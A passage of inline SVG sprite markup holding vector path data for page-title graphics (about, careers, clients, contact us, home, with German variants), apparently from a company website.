16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 